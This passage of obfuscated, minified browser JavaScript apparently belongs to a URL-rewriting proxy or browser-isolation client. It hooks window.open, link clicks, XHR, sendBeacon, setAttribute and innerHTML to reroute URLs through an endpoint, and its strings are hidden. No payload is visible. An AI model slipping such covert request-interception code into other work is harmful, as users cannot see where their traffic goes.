fr;}(fz[c9(0x7df)]);fz[c9(0x5b8)][c9(0x5b8)][c9(0x93d)]&&fa[c9(0x7b4)](fz[c9(0x5b8)][c9(0x5b8)][c9(0x93d)]),null===(fi=fj[c9(0x6b6)])||void 0x0===fi||fi[c9(0xfc3)](fj,function(fv){const cJ=c9,fr=window[cJ(0xab6)][cJ(0xaeb)]()[cJ(0xff7)]()[cJ(0xd51)](fw=>(fw[cJ(0xeda)]||fw[cJ(0x2d5)])())[cJ(0x9fa)](fw=>fv[cJ(0xaa8)](fq=>fq[cJ(0x9b4)](fw)));return fr[cJ(0xb2d)]<=0x1?fr[0x0]:fr[cJ(0xd9d)]((fw,fq)=>fq[cJ(0xb2d)]-fw[cJ(0xb2d)])[0x0];}(fa));},0x0),u8(fz[c6(0x5b8)][c6(0x5b8)]);break;case c6(0xcd3):if(c6(0x52c)===fz[c6(0x5b8)][c6(0x93d)])return u9(fz[c6(0x5b8)][c6(0x5b8)]);}});}({'onClickAutoRecovery':fj=>{const cf=c4;!function(fI,fg,fz){const cu=a2u;JN(fI,cu(0xad3),(arguments[cu(0xb2d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[cu(0xae6)](cu(0x478),fg)[cu(0xae6)](cu(0x1020),fz)[cu(0xae6)](cu(0xdbf),new URL(location[cu(0x42a)])[cu(0xdbf)]));}(fT,fj||cf(0xc14),'');}})),fx[c4(0x6ca)][c4(0x75c)](c4(0xd2f),fj=>{const cl=c4;if(fj[cl(0x93b)])return;let fI=fj[cl(0x822)];for(;fI instanceof fx[cl(0x2b2)]&&'a'!==(null===(fg=fI)||void 0x0===fg||null===(fg=fg[cl(0x7a1)])||void 0x0===fg?void 0x0:fg[cl(0xc83)]());){var fg;fI=fI[cl(0xa7d)];}if(fI){var fz;let fi=J9['A'][cl(0x1ad)](fx)[cl(0x8bc)][cl(0xfc3)](fI,cl(0x42a));if(cl(0xe70)!=typeof fi||fi[cl(0xb2b)](cl(0x940)))return;const fa=null===(fz=uI(fx))||void 0x0===fz?void 0x0:fz[cl(0x688)];if(!(0x0,J0['EW'])(fi))return;const fv=(0x0,J0['sH'])(fi)[cl(0xfda)];fi=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fv,'kind':J0['MN'][cl(0xe28)],'baseUrl':J9['A'][cl(0x1ad)](fx)[cl(0xc48)][cl(0x1ad)][cl(0x492)](fx[cl(0x6ca)]),'endpoint':J1['A'][cl(0x7ab)],'extra':{'sourceFrameOrigin':fa}});let fr=J9['A'][cl(0x1ad)](fx)[cl(0x8bc)][cl(0xfc3)](fI,cl(0x943));fr=uS(fT,fr,J9['A'][cl(0x1ad)](fx)[cl(0xc48)][cl(0x1ad)][cl(0x492)](fx[cl(0x6ca)])),fj[cl(0x32b)]();let fw=fx;for(;Jj(fw,cl(0x5db),cl(0xd2f),{'url':fi,'windowFeatures':fr?cl(0x65a)[cl(0x8b3)](fr):void 0x0,'name':fx[cl(0x93d)]}),fw!==fx[cl(0x1e3)];)fw=fw[cl(0xbdb)][cl(0xe19)];}}),f3(fx,c4(0x67f),c4(0xc2b),async function(fj,fI,fg){const cW=c4,{protectedInput:fz,additionalHeaders:fi}=ug(fx,fI)?await ua(fx,fT,fI):uz(fx,fT,fI);fg=uv(fz,fg,fi);for(var fa=arguments[cW(0xb2d)],fv=new Array(fa>0x3?fa-0x3:0x0),fr=0x3;fr<fa;fr++)fv[fr-0x3]=arguments[fr];return fj[cW(0xfc3)](this,fz,fg,...fv);},function(fj){const cA=c4;return fj instanceof fx[cA(0xa22)]?(0x0,J8['pI'])(fF,fj[cA(0x1b1)]):(0x0,J8['pI'])(fF,fj);}),f3(fx,c4(0x525),c4(0xd80),function(fj,fI,fg){const cd=c4;for(var fz=arguments[cd(0xb2d)],fi=new Array(fz>0x3?fz-0x3:0x0),fa=0x3;fa<fz;fa++)fi[fa-0x3]=arguments[fa];if(!(0x0,J8['pI'])(fF,fg))return fj[cd(0xfc3)](this,fI,fg,...fi);const fv=J9['A'][cd(0x1ad)](fx)[cd(0xc48)][cd(0x1ad)][cd(0x492)](fx[cd(0x6ca)]),{additionalHeaders:fr,url:fw}=ui(fx,0x0,cd(0xe70)==typeof fg?(0x0,J0['Xz'])(fg,fv):fg);fg=cd(0xe70)==typeof fg?fw[cd(0x42a)]:fw;const fq=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fg,'kind':J0['MN'][cd(0x4c7)],'baseUrl':J9['A'][cd(0x1ad)](fx)[cd(0xc48)][cd(0x1ad)][cd(0x492)](fx[cd(0x6ca)]),'endpoint':J1['A'][cd(0x7ab)]}),l0=fj[cd(0xfc3)](this,fI,fq,...fi);for(const [l1,l2]of Object[cd(0x39c)](fr))this[cd(0xfdf)](cd(0x889)[cd(0x8b3)](l1),uy(l2));return l0;}),uN(fx,c4(0x525),c4(0xb54),{'get':function(){const cV=c4;for(var fj,fI=arguments[cV(0xb2d)],fg=new Array(fI),fz=0x0;fz<fI;fz++)fg[fz]=arguments[fz];const fi=(null===(fj=this[cV(0xc41)])||void 0x0===fj?void 0x0:fj[cV(0xb54)])||J9['A'][cV(0x1ad)](fx)[cV(0xaa0)][cV(0x1ad)][cV(0xfc3)](this,...fg);return fi&&(0x0,J0['EW'])(fi)?(0x0,J0['sH'])(fi)[cV(0xfda)]:fi;}}),uF(fx,c4(0x696),c4(0x434),function(fj,fI){const cP=c4;return fj=(0x0,J0['EW'])(fj)?fj:(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fj,'kind':J0['MN'][cP(0x4c7)],'baseUrl':J9['A'][cP(0x1ad)](fx)[cP(0xc48)][cP(0x1ad)][cP(0x492)](fx[cP(0x6ca)]),'endpoint':J1['A'][cP(0x7ab)]}),J9['A'][cP(0x1ad)](fx)[cP(0xea2)][cP(0xfc3)](fx,fj,{'method':cP(0xfae),'keepalive':!0x0,'body':fI,'mode':cP(0x320)}),!0x0;},function(fj){const co=c4;return arguments[co(0xb2d)]>0x0&&(0x0,J8['pI'])(fF,fj);}),uF(fx,c4(0x67f),c4(0xd80),function(fj,fI,fg){const cX=c4;if(fg){const fa=fg[cX(0x605)](',')[cX(0xd51)](fv=>{const cs=cX;if(fv[cs(0x9b4)](cs(0x65a))){const fr=fv[cs(0x605)]('=')[0x1];return cs(0x65a)[cs(0x8b3)](uS(fT,fr,J9['A'][cs(0x1ad)](fx)[cs(0xc48)][cs(0x1ad)][cs(0x492)](fx[cs(0x6ca)])));}return fv;});fg=fa[cX(0x911)](',');}if([cX(0x263)][cX(0x9b4)](fj)){const fv=J9['A'][cX(0x1ad)](fx)[cX(0x336)][cX(0xfc3)](this,fj,fI,fg);return new Proxy(fv,{'get':function(fr,fw){const cS=cX;return cS(0x3d9)===fw?new Proxy(fr[cS(0x3d9)],{'set':function(fq,l0,l1){const cO=cS;if(cO(0x42a)===l0){const l2=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':l1,'kind':J0['MN'][cO(0xe28)],'baseUrl':J9['A'][cO(0x1ad)](fx)[cO(0xc48)][cO(0x1ad)][cO(0x492)](fx[cO(0x6ca)]),'endpoint':J1['A'][cO(0x7ab)]});return Ja(fx,fv,l2,fg),fq[l0]=l2;}return fq[l0]=l1;}}):fr[fw];}});}var fz;fj&&cX(0xe70)==typeof fj&&(fj=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fj,'kind':J0['MN'][cX(0xe28)],'baseUrl':J9['A'][cX(0x1ad)](fx)[cX(0xc48)][cX(0x1ad)][cX(0x492)](fx[cX(0x6ca)]),'endpoint':J1['A'][cX(0x7ab)],'extra':{'sourceFrameOrigin':null===(fz=uI(fx))||void 0x0===fz?void 0x0:fz[cX(0x688)]}}));let fi=fx;for(;Jj(fi,cX(0x5db),cX(0xd2f),{'url':fj,'target':fI,'windowFeatures':fg,'name':fx[cX(0x93d)]}),fi!==fx[cX(0x1e3)];)fi=fi[cX(0xbdb)][cX(0xe19)];return fx;},function(fj,fI,fg){return(0x0,J8['pI'])(fF,fj);}),uN(fx,c4(0x694),c4(0x1b1),{'get':function(){const cm=c4;for(var fj=arguments[cm(0xb2d)],fI=new Array(fj),fg=0x0;fg<fj;fg++)fI[fg]=arguments[fg];const fz=J9['A'][cm(0x1ad)](fx)[cm(0xad2)][cm(0x1ad)][cm(0xfc3)](this,...fI);return(0x0,J0['EW'])(fz)?(0x0,J0['sH'])(fz)[cm(0xfda)]:fz;}});const fb=!(null==fN||!fN[c4(0x1f3)]);function fh(){const cL=c4;if(this instanceof fx[cL(0x6bb)]){const fj=J9['A'][cL(0x1ad)](fx)[cL(0x8bc)][cL(0xfc3)](this,cL(0xa32));if(null!=fj&&fj[cL(0xb2b)](cL(0x72b)))return!0x1;if(cL(0x34d)===J9['A'][cL(0x1ad)](fx)[cL(0x8bc)][cL(0xfc3)](this,cL(0xea4)))return!0x0;}return((fI,fg,fz)=>{const cE=cL;if(fg instanceof fI[cE(0x81c)]){const fi=J9['A'][cE(0x1ad)](fI)[cE(0xaac)][cE(0x1ad)][cE(0xfc3)](fg);if((0x0,Jl['_'])(fi)||(0x0,J8['Bo'])(fz,fi))return!0x0;for(const fa of J9['A'][cE(0x1ad)](fI)[cE(0x3be)][cE(0x1ad)][cE(0xfc3)](fg))if((0x0,Jl['_'])(fa)||(0x0,J8['Bo'])(fz,fa))return!0x0;}return!0x1;})(fx,this,fF);}fb&&uF(fx,c4(0xbbe),c4(0x75c),function(fj,fI,fg){const cU=c4,fz=J9['A'][cU(0x1ad)](fx)[cU(0x343)][cU(0xfc3)](this,fj,fI,fg);try{var fi;const fa=cU(0xe70)==typeof fj&&cU(0xe3f)===fj[cU(0xc83)](),fv=cU(0x262)!==(null===(fi=fx[cU(0x6ca)])||void 0x0===fi?void 0x0:fi[cU(0xf67)]),fr=this===fx[cU(0x6ca)]||this===fx;if(fa&&fv&&fr){const fw=()=>{const ce=cU;try{const fq=new fx[(ce(0x387))](ce(0x5e3));fI&&ce(0x7c4)==typeof fI&&ce(0x594)==typeof fI[ce(0x382)]?fI[ce(0x382)][ce(0xfc3)](fI,fq):ce(0x594)==typeof fI&&fI[ce(0xfc3)](this,fq);}catch(l0){}};fx[cU(0x544)](fw,0x0);}}catch(fq){}return fz;},function(fj){const cM=c4;return!0x0===fb&&cM(0xe70)==typeof fj&&cM(0xe3f)===fj[cM(0xc83)]();}),fx[c4(0xdae)]=new fx[(c4(0xa2b))](fx[c4(0x3d9)],{'get':function(fj,fI){const cC=c4;return fx[cC(0x3d9)][fI];},'set':function(fj,fI,fg){const cn=c4;return fx[cn(0x3d9)][fI]=fg,!0x0;}}),uN(fx,c4(0x6bb),c4(0xa32),{'get':function(){const ct=c4;for(var fj=arguments[ct(0xb2d)],fI=new Array(fj),fg=0x0;fg<fj;fg++)fI[fg]=arguments[fg];let fz=J9['A'][ct(0x1ad)](fx)[ct(0xd88)][ct(0x1ad)][ct(0xfc3)](this,...fI);if((0x0,J0['EW'])(fz)){const fi=(0x0,J0['sH'])(fz)[ct(0xfda)];fz=f2(fi)?fz:fi;}return fz;},'set':function(fj){const cD=c4;for(var fI=arguments[cD(0xb2d)],fg=new Array(fI>0x1?fI-0x1:0x0),fz=0x1;fz<fI;fz++)fg[fz-0x1]=arguments[fz];return fj?fj[cD(0xb2b)](cD(0xbe0))?(fj=un(fj,fT,fx),J9['A'][cD(0x1ad)](fx)[cD(0xd88)][cD(0xae6)][cD(0xfc3)](this,fj,...fg)):(0x0,J0['EW'])(fj)&&f2((0x0,J0['sH'])(fj)[cD(0xfda)])?J9['A'][cD(0x1ad)](fx)[cD(0xd88)][cD(0xae6)][cD(0xfc3)](this,fj,...fg):J9['A'][cD(0x1ad)](fx)[cD(0xd88)][cD(0xae6)][cD(0xfc3)](this,(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fj,'kind':J0['MN'][cD(0x46b)],'baseUrl':J9['A'][cD(0x1ad)](fx)[cD(0xc48)][cD(0x1ad)][cD(0x492)](fx[cD(0x6ca)]),'endpoint':J1['A'][cD(0x7ab)]}),...fg):J9['A'][cD(0x1ad)](fx)[cD(0xd88)][cD(0xae6)][cD(0xfc3)](this,fj,...fg);}},function(fj){return null==fj||''===fj||(0x0,J8['pI'])(fF,fj);}),uN(fx,c4(0xd13),c4(0x688),{'get':function(){const cc=c4;if(cc(0x6f1)===this[cc(0x5b8)])return cc(0x1cc);if(this[cc(0x5b8)][cc(0x93d)]&&cc(0xe70)==typeof this[cc(0x5b8)][cc(0x93d)]&&this[cc(0x5b8)][cc(0x93d)][cc(0xb2b)](cc(0x4a5)))return window[cc(0x3d9)][cc(0x688)][cc(0x4ea)](cc(0x1ff))?cc(0x757):window[cc(0x3d9)][cc(0x688)][cc(0x4ea)](cc(0x8c6))?cc(0x632):window[cc(0x3d9)][cc(0x688)][cc(0x4ea)](cc(0xc2f))?cc(0x39b):window[cc(0x3d9)][cc(0x688)][cc(0x4ea)](cc(0x718))?cc(0x758):window[cc(0x3d9)][cc(0x688)][cc(0x4ea)](cc(0x227))?cc(0xd75):window[cc(0x3d9)][cc(0x688)][cc(0x4ea)](cc(0x6ae))?cc(0xe7c):window[cc(0x3d9)][cc(0x688)][cc(0x4ea)](cc(0x74f))?cc(0xe47):window[cc(0x3d9)][cc(0x688)][cc(0x4ea)](cc(0x739))?cc(0x31b):window[cc(0x3d9)][cc(0x688)][cc(0x4ea)](cc(0xa77))?cc(0x780):window[cc(0x3d9)][cc(0x688)][cc(0x4ea)](cc(0x1018))?cc(0x248):window[cc(0x3d9)][cc(0x688)][cc(0x4ea)](cc(0x952))?cc(0x86d):window[cc(0x3d9)][cc(0x688)][cc(0x4ea)](cc(0x2dd))?cc(0x477):window[cc(0x3d9)][cc(0x688)][cc(0x4ea)](cc(0x865))?cc(0xee2):window[cc(0x3d9)][cc(0x688)][cc(0x4ea)](cc(0x8b2))?cc(0xee8):window[cc(0x3d9)][cc(0x688)][cc(0x4ea)](cc(0xf49))?cc(0xff8):window[cc(0x3d9)][cc(0x688)][cc(0x4ea)](cc(0x1bc))?cc(0xff3):window[cc(0x3d9)][cc(0x688)][cc(0x4ea)](cc(0xaa9))?cc(0xa46):cc(0xa92);if(cc(0xe70)==typeof this[cc(0x5b8)]&&cc(0xcbd)===JSON[cc(0x307)](this[cc(0x5b8)])[cc(0x8e5)]&&window[cc(0x3d9)][cc(0x688)][cc(0x4ea)](cc(0xdf1)))return cc(0xc19);if(cc(0xe70)==typeof this[cc(0x5b8)]&&window[cc(0x3d9)][cc(0x688)][cc(0x4ea)](cc(0xe1b)))try{var fj;const fi=JSON[cc(0x307)](this[cc(0x5b8)]);if(null!==(fj=fi[cc(0xc23)])&&void 0x0!==fj&&fj[cc(0xb2b)](cc(0xdff))||cc(0x304)===fi[cc(0x3ad)])return cc(0xd7c);}catch(fa){}if(cc(0xe70)==typeof this[cc(0x5b8)]&&this[cc(0x5b8)][cc(0xb2b)](cc(0xd09)))return cc(0x812);if(this[cc(0x5b8)]&&cc(0xe70)==typeof this[cc(0x5b8)]&&this[cc(0x5b8)][cc(0xb2b)](cc(0xb8b)))return cc(0x654);for(var fI=arguments[cc(0xb2d)],fg=new Array(fI),fz=0x0;fz<fI;fz++)fg[fz]=arguments[fz];return J9['A'][cc(0x1ad)](fx)[cc(0xaa5)][cc(0x1ad)][cc(0x492)](this,fg);}}),uN(fx,c4(0xf26),c4(0xa32),{'get':function(){const cZ=c4;for(var fj=arguments[cZ(0xb2d)],fI=new Array(fj),fg=0x0;fg<fj;fg++)fI[fg]=arguments[fg];let fz=J9['A'][cZ(0x1ad)](fx)[cZ(0x374)][cZ(0x1ad)][cZ(0xfc3)](this,...fI);if((0x0,J0['EW'])(fz)){const fi=(0x0,J0['sH'])(fz)[cZ(0xfda)];fz=f2(fi)?fz:fi;}return fz;},'set':function(fj){const cQ=c4;for(var fI=arguments[cQ(0xb2d)],fg=new Array(fI>0x1?fI-0x1:0x0),fz=0x1;fz<fI;fz++)fg[fz-0x1]=arguments[fz];return(0x0,J0['EW'])(fj[cQ(0xc0b)]())&&f2((0x0,J0['sH'])(fj[cQ(0xc0b)]())[cQ(0xfda)])||(0x0,J0['EW'])(fj[cQ(0xc0b)]())||(fj=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fj[cQ(0xc0b)](),'kind':J0['MN'][cQ(0x4c7)],'baseUrl':J9['A'][cQ(0x1ad)](fx)[cQ(0xc48)][cQ(0x1ad)][cQ(0x492)](fx[cQ(0x6ca)]),'endpoint':J1['A'][cQ(0x7ab)]})),J9['A'][cQ(0x1ad)](fx)[cQ(0x374)][cQ(0xae6)][cQ(0xfc3)](this,fj,...fg);}},function(fj){const cp=c4;return null==fj||''===fj||(0x0,J8['pI'])(fF,fj[cp(0xc0b)]());}),uN(fx,c4(0xd3a),c4(0xa32),{'get':function(){const cR=c4;for(var fj=arguments[cR(0xb2d)],fI=new Array(fj),fg=0x0;fg<fj;fg++)fI[fg]=arguments[fg];let fz=J9['A'][cR(0x1ad)](fx)[cR(0x9f0)][cR(0x1ad)][cR(0x492)](this,fI);if((0x0,J0['EW'])(fz)){const fi=(0x0,J0['sH'])(fz)[cR(0xfda)];fz=f2(fi)?fz:fi;}return fz;},'set':function(fj){const cy=c4;for(var fI=arguments[cy(0xb2d)],fg=new Array(fI>0x1?fI-0x1:0x0),fz=0x1;fz<fI;fz++)fg[fz-0x1]=arguments[fz];return(0x0,J0['EW'])(fj)&&f2((0x0,J0['sH'])(fj)[cy(0xfda)])?J9['A'][cy(0x1ad)](fx)[cy(0x9f0)][cy(0xae6)][cy(0xfc3)](this,fj,...fg):((0x0,J0['EW'])(fj)||(fj=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fj,'kind':J0['MN'][cy(0x5fa)],'baseUrl':J9['A'][cy(0x1ad)](fx)[cy(0xc48)][cy(0x1ad)][cy(0x492)](fx[cy(0x6ca)]),'endpoint':J1['A'][cy(0x7ab)]})),J9['A'][cy(0x1ad)](fx)[cy(0x9f0)][cy(0xae6)][cy(0x492)](this,[fj,...fg]));}},function(fj){return null==fj||''===fj||(0x0,J8['pI'])(fF,fj);}),uN(fx,c4(0xc02),c4(0x42a),{'get':function(){const cB=c4;for(var fj=arguments[cB(0xb2d)],fI=new Array(fj),fg=0x0;fg<fj;fg++)fI[fg]=arguments[fg];let fz=J9['A'][cB(0x1ad)](fx)[cB(0xa3a)][cB(0x1ad)][cB(0xfc3)](this,...fI);if((0x0,J0['EW'])(fz)){const fi=(0x0,J0['sH'])(fz)[cB(0xfda)];fz=f2(fi)?fz:fi;}return fz;},'set':function(fj){const ck=c4,fI=J9['A'][ck(0x1ad)](fx)[ck(0xd1c)][ck(0x1ad)][ck(0xfc3)](this),fg=J9['A'][ck(0x1ad)](fx)[ck(0x6bf)][ck(0x1ad)][ck(0xfc3)](this),fz=ck(0x567)===fI||ck(0xb30)===fI&&ck(0x9fe)===fg?J0['MN'][ck(0xd6c)]:ck(0xb30)===fI&&ck(0x389)===fg?J0['MN'][ck(0x5fa)]:J0['MN'][ck(0x4c7)];fj=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fj,'kind':fz,'baseUrl':J9['A'][ck(0x1ad)](fx)[ck(0xc48)][ck(0x1ad)][ck(0x492)](fx[ck(0x6ca)]),'endpoint':J1['A'][ck(0x7ab)]});for(var fi=arguments[ck(0xb2d)],fa=new Array(fi>0x1?fi-0x1:0x0),fv=0x1;fv<fi;fv++)fa[fv-0x1]=arguments[fv];return J9['A'][ck(0x1ad)](fx)[ck(0xa3a)][ck(0xae6)][ck(0xfc3)](this,fj,...fa);}},function(fj){return!fj||(0x0,J8['pI'])(fF,fj);}),uN(fx,c4(0x221),c4(0xb9f),{'get':function(){const cK=c4;for(var fj=arguments[cK(0xb2d)],fI=new Array(fj),fg=0x0;fg<fj;fg++)fI[fg]=arguments[fg];let fz=J9['A'][cK(0x1ad)](fx)[cK(0x9de)][cK(0x1ad)][cK(0xfc3)](this,...fI);return(0x0,J0['EW'])(fz)&&(fz=(0x0,J0['sH'])(fz)[cK(0xfda)]),fz;},'set':function(fj){const cH=c4;(0x0,J8['pI'])(fF,fj)&&(fj=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fj,'kind':J0['MN'][cH(0x4c7)],'baseUrl':J9['A'][cH(0x1ad)](fx)[cH(0xc48)][cH(0x1ad)][cH(0x492)](fx[cH(0x6ca)]),'endpoint':J1['A'][cH(0x7ab)]}));for(var fI=arguments[cH(0xb2d)],fg=new Array(fI>0x1?fI-0x1:0x0),fz=0x1;fz<fI;fz++)fg[fz-0x1]=arguments[fz];return J9['A'][cH(0x1ad)](fx)[cH(0x9de)][cH(0xae6)][cH(0xfc3)](this,fj,...fg);}}),uN(fx,c4(0xac5),c4(0xa32),{'get':function(){const cG=c4;for(var fj=arguments[cG(0xb2d)],fI=new Array(fj),fg=0x0;fg<fj;fg++)fI[fg]=arguments[fg];let fz=J9['A'][cG(0x1ad)](fx)[cG(0x87d)][cG(0x1ad)][cG(0xfc3)](this,...fI);if((0x0,J0['EW'])(fz)){const fi=(0x0,J0['sH'])(fz)[cG(0xfda)];fz=f2(fi)?fz:fi;}return fz;},'set':function(fj){const cY=c4;(0x0,J8['pI'])(fF,fj)&&(fj=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fj,'kind':J0['MN'][cY(0x4c7)],'baseUrl':J9['A'][cY(0x1ad)](fx)[cY(0xc48)][cY(0x1ad)][cY(0x492)](fx[cY(0x6ca)]),'endpoint':J1['A'][cY(0x7ab)]}));for(var fI=arguments[cY(0xb2d)],fg=new Array(fI>0x1?fI-0x1:0x0),fz=0x1;fz<fI;fz++)fg[fz-0x1]=arguments[fz];return J9['A'][cY(0x1ad)](fx)[cY(0x87d)][cY(0xae6)][cY(0xfc3)](this,fj,...fg);}}),uN(fx,c4(0x81c),c4(0xfbb),{'get':function(){const cT=c4;for(var fj=arguments[cT(0xb2d)],fI=new Array(fj),fg=0x0;fg<fj;fg++)fI[fg]=arguments[fg];const fz=J9['A'][cT(0x1ad)](fx)[cT(0xd1a)][cT(0x1ad)][cT(0xfc3)](this,...fI);return cT(0x9fe)===this[cT(0x7a1)][cT(0xc83)]()?(0x0,uJ['sR'])(fz):fz;},'set':function(fj){const cx=c4;for(var fI=arguments[cx(0xb2d)],fg=new Array(fI>0x1?fI-0x1:0x0),fz=0x1;fz<fI;fz++)fg[fz-0x1]=arguments[fz];if(cx(0x9fe)===this[cx(0x7a1)][cx(0xc83)]())return J9['A'][cx(0x1ad)](fx)[cx(0xd1a)][cx(0xae6)][cx(0xfc3)](this,(0x0,uJ['dv'])({'protectUrlContext':fT,'stylesheet':fj,'idFilter':fv=>(0x0,J8['Bo'])(fF,fv),'urlFilter':fv=>(0x0,J8['pI'])(fF,fv),'attributeFilter':fv=>(0x0,J8['yu'])(fF,fv)}),...fg);if(cx(0x389)===this[cx(0x7a1)][cx(0xc83)]())return J9['A'][cx(0x1ad)](fx)[cx(0xd1a)][cx(0xae6)][cx(0xfc3)](this,fj,...fg);const fi=fj[cx(0xc0b)]();if(this instanceof fx[cx(0x63e)]&&fi[cx(0x9b4)](cx(0x639)))return J9['A'][cx(0x1ad)](fx)[cx(0xd1a)][cx(0xae6)][cx(0xfc3)](this,fj,...fg);if((cx(0x4d8)===fT[cx(0x538)]||cx(0x3bf)===fT[cx(0x538)])&&(this instanceof fx[cx(0x8cf)]||this instanceof fx[cx(0x1cb)]||this instanceof fx[cx(0xe9c)]||this instanceof fx[cx(0x76f)]||this instanceof fx[cx(0x5d7)]||this instanceof fx[cx(0xa60)]||fi[cx(0xb2b)](cx(0x4f2))))return J9['A'][cx(0x1ad)](fx)[cx(0xd1a)][cx(0xae6)][cx(0xfc3)](this,fj,...fg);const fa=uM({'_window':fx,'protectUrlContext':fT,'html':fj,'idFilter':fv=>(0x0,J8['Bo'])(fF,fv),'urlFilter':fv=>(0x0,J8['pI'])(fF,fv),'attributeFilter':fv=>(0x0,J8['yu'])(fF,fv)});return J9['A'][cx(0x1ad)](fx)[cx(0xd1a)][cx(0xae6)][cx(0xfc3)](this,fa,...fg);}}),f3(fx,c4(0x81c),c4(0xc43),function(fj,fI,fg){const cF=c4;fI=fI[cF(0xc83)](),(0x0,J8['yu'])(fF,fI)&&(fI=cF(0x27b)+(0x0,Jl['md'])(fI[cF(0x724)](0x5)[cF(0xc83)]()));let fz=String(fg);const fi=this[cF(0x7a1)][cF(0xc83)]();if(['id',cF(0xdb1)][cF(0x9b4)](fI))fz=fz[cF(0x605)]('\x20')[cF(0xd51)](fa=>fa[cF(0x59d)]())[cF(0xd51)](fa=>(0x0,J8['Bo'])(fF,fa)?(0x0,Jl['md'])(fa):fa)[cF(0x911)]('\x20');else{if([cF(0xa32),cF(0x42a)][cF(0x9b4)](fI)){if(!(0x0,J0['EW'])(fz)||!f2((0x0,J0['sH'])(fz)[cF(0xfda)])){const fa=cF(0xfff)===fi?J0['MN'][cF(0x46b)]:cF(0x389)===fi?J0['MN'][cF(0x5fa)]:J0['MN'][cF(0x4c7)];fz=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fz,'kind':fa,'baseUrl':J9['A'][cF(0x1ad)](fx)[cF(0xc48)][cF(0x1ad)][cF(0x492)](fx[cF(0x6ca)]),'endpoint':J1['A'][cF(0x7ab)]});}}else{if(cF(0x475)===fI)fz=cF(0x4a3)[cF(0x8b3)](uX,cF(0x3d3))[cF(0x8b3)]((0x0,J0['Wq'])({'protectUrlContext':fT,'url':J1['A'][cF(0x7ab)]+cF(0xcc3),'kind':J0['MN'][cF(0x5fa)],'baseUrl':J9['A'][cF(0x1ad)](fx)[cF(0xc48)][cF(0x1ad)][cF(0x492)](fx[cF(0x6ca)]),'endpoint':J1['A'][cF(0x7ab)]}),cF(0x8b4))[cF(0x8b3)]((0x0,us['x'])()['id'],cF(0x9d0))+uM({'_window':fx,'protectUrlContext':fT,'html':fz});else{if(cF(0xb60)===fI)fz=uE({'protectUrlContext':fT,'srcset':fz,'endpoint':J1['A'][cF(0x7ab)],'urlFilter':fv=>(0x0,J8['pI'])(fF,fv)});else{if(cF(0x67d)===fI||cF(0xbff)===fI)fz=cF(0x22e)+fz;else{if(cF(0xcc7)===fi&&cF(0x2a4)===fI&&(0x0,J8['pI'])(fF,fz)){const fv=J9['A'][cF(0x1ad)](fx)[cF(0x8bc)][cF(0xfc3)](this,cF(0x822));fz=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fz,'kind':cF(0xdb9)===fv?J0['MN'][cF(0xe28)]:J0['MN'][cF(0x46b)],'baseUrl':J9['A'][cF(0x1ad)](fx)[cF(0xc48)][cF(0x1ad)][cF(0x492)](fx[cF(0x6ca)]),'endpoint':J1['A'][cF(0x7ab)]});}else cF(0xcc7)===fi&&cF(0x822)===fI&&(0x0,J8['Bo'])(fF,fz)?[cF(0xdb9),cF(0xfb9),cF(0x3c3),cF(0x4fc)][cF(0x9b4)](fz)||(fz=(0x0,Jl['md'])(fz)):cF(0x4d7)!==fi||cF(0xa32)!==fI&&cF(0xb9f)!==fI||!(0x0,J8['pI'])(fF,fz)?(0x0,J8['v5'])(fF,fI,fz)&&(fz=(0x0,Jl['md'])(fz)):fz=(0x0,J0['Wq'])({'protectUrlContext':fT,'url':fz,'kind':J0['MN'][cF(0x4c7)],'baseUrl':J9['A'][cF(0x1ad)](fx)[cF(0xc48)][cF(0x1ad)][cF(0x492)](fx[cF(0x6ca)]),'endpoint':J1['A'][cF(0x7ab)]});}}}}}return fj[cF(0xfc3)](this,fI,fz);},function(fj,fI){const cN=c4,fg=fj[cN(0xc83)]();if(['id',cN(0xdb1)][cN(0x9b4)](fg)&&(0x0,J8['Bo'])(fF,fI))return!0x0;if([cN(0xa32),cN(0x42a),cN(0xb60)][cN(0x9b4)](fg)&&(0x0,J8['pI'])(fF,fI))return!0x0;if(cN(0x475)===fg&&this instanceof HTMLIFrameElement&&fh[cN(0xfc3)](this))return!0x0;if([cN(0x67d),cN(0xbff)][cN(0x9b4)](fg)&&(0x0,J8['sU'])(fF,this))return!0x0;if((0x0,J8['yu'])(fF,fj))return!0x0;if((0x0,J8['v5'])(fF,fj,fI))return!0x0;const fz=this[cN(0x7a1)][cN(0xc83)]();return!(cN(0xcc7)!==fz||cN(0x2a4)!==fj||!(0x0,J8['pI'])(fF,fI))||!(cN(0xcc7)!==fz||cN(0x822)!==fj||!(0x0,J8['Bo'])(fF,fI))||!(cN(0x4d7)!==fz||cN(0xa32)!==fj&&cN(0xb9f)!==fj||!(0x0,J8['pI'])(fF,fI));}),uF(fx,c4(0x81c),c4(0xdf4),function(fj){const cb=c4;(0x0,J8['yu'])(fF,fj)&&(fj=cb(0x27b)+(0x0,Jl['md'])(fj[cb(0x724)](0x5)[cb(0xc83)]()));let fI=J9['A'][cb(0x1ad)](fx)[cb(0x8bc)][cb(0xfc3)](this,fj);if(!fI)return fI;if('id'===fj&&(0x0,Jl['_'])(fI))fI=(0x0,Jl['ks'])(fI);else{if(cb(0xdb1)===fj)fI=fI[cb(0x605)]('\x20')[cb(0xd51)](fg=>fg[cb(0x59d)]())[cb(0xd51)](fg=>(0x0,Jl['_'])(fg)?(0x0,Jl['ks'])(fg):fg)[cb(0x911)]('\x20');else{if(cb(0xa32)===fj&&(0x0,J0['EW'])(fI)||cb(0x42a)===fj&&(0x0,J0['EW'])(fI)){const fg=(0x0,J0['sH'])(fI)[cb(0xfda)];fI=f2(fg)?fI:fg;}else cb(0xb60)===fj?fI=uU(fI):cb(0x67d)!==fj&&cb(0xbff)!==fj||cb(0xe70)!=typeof 